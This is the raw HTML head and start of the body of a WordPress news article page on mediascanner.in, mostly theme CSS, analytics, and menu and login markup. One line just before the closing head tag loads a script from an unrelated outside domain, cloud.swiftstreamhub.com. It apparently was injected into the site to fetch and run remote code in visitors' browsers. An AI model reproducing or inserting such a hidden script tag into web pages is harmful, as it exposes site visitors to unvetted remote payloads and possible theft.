        background: linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #162eb7;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #162eb7;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #162eb7 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #162eb7;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #162eb7;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #162eb7 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #162eb7 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #162eb7;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #162eb7;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #162eb7 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #162eb7;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #162eb7 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #162eb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #162eb7 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #162eb7 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #162eb7;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #162eb7 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #162eb7;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #162eb7;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(22, 46, 183, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(7,7,58,0.8);
        background: -moz-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(7,7,58,0.8)), color-stop(100%, rgba(22,46,183,0.9)));
        background: -webkit-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -o-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        background: linear-gradient(to bottom, rgba(7,7,58,0.8) 0%, rgba(22,46,183,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(7,7,58,0.8)', endColorstr='rgba(22,46,183,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #5070e5;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://mediascanner.in/wp-content/uploads/2020/04/bg-300x300.png');
    }

    
    .white-popup-block:after {
        background: rgba(0,69,130,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.8)), color-stop(100%, rgba(38,134,146,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.8) 0%, rgba(38,134,146,0.8) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #162eb7;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #162eb7;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #162eb7 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #162eb7;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-163414490-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-163414490-1');
</script><link rel="icon" href="https://mediascanner.in/wp-content/uploads/2020/04/cropped-MediaScanner-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mediascanner.in/wp-content/uploads/2020/04/cropped-MediaScanner-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mediascanner.in/wp-content/uploads/2020/04/cropped-MediaScanner-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://mediascanner.in/wp-content/uploads/2020/04/cropped-MediaScanner-logo-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #162eb7;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #162eb7;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #162eb7;
                }
                .tdm-btn-style1 {
					background-color: #162eb7;
				}
				.tdm-btn-style2:before {
				    border-color: #162eb7;
				}
				.tdm-btn-style2 {
				    color: #162eb7;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #162eb7;
                    -moz-box-shadow: 0 2px 16px #162eb7;
                    box-shadow: 0 2px 16px #162eb7;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #162eb7;
                    -moz-box-shadow: 0 4px 26px #162eb7;
                    box-shadow: 0 4px 26px #162eb7;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1248 single-format-standard td-standard-pack twitter-user-followed-by-high-profile-bjp-leaders-threatens-rape-in-his-tweet-against-bollywood-actor-zaira-wasim global-block-template-1 td-cov19-italy-report-pro tdb_template_23 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MediaScannerIn" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/mediascannerin/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MediaScannerIn" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-48"><a href="https://mediascanner.in">Home</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="https://mediascanner.in/category/news/">News</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="https://mediascanner.in/category/politics/">Politics</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="https://mediascanner.in/category/religion/">Religion</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="https://mediascanner.in/category/science/">Science</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="https://mediascanner.in/category/society/">Society</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="https://mediascanner.in/category/education/">Education</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="https://mediascanner.in/category/corona-virus/">CoronaVirus</a></li>
<li id="menu-item-1013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1013"><a href="https://mediascanner.in/category/opinions/">Opinions</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://mediascanner.in/about-us/">About Us</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://mediascanner.in/contact-us/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://mediascanner.in/privacy-policy/">Privacy Policy for Media Scanner</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://mediascanner.in/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_0d9" class="tdc-zone"><div class="tdc_zone tdi_2_86c  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_86c{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_86c{
position:relative;
}
}

</style>
<div class="tdi_1_0d9_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_0d9_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3_78d" class="tdc-row"><div class="vc_row tdi_4_8c6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_8c6{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_4_8c6:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 3px 0px rgba(0,0,0,0.05);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }
}
</style><div class="vc_column tdi_6_1d9  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_6_1d9{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_1d9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_1d9{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_c09 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_c09" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_c09{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_c09{
                    display: inline-block;
                }.tdi_7_c09 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7_c09 .tdb-mobile-menu-button{
                    color: #0d0b52;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_917  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_9_917{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_917{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_917{
width:60% !important;
justify-content:center !important;
text-align:center !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_6de td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_6de" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_6de{
margin-top:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_6de{
                    display: inline-block;
                }.tdi_10_6de .tdb-logo-a,
                .tdi_10_6de h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_6de .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_6de .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_6de .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10_6de .tdb-logo-text-tagline{
                    margin-top: 2px;
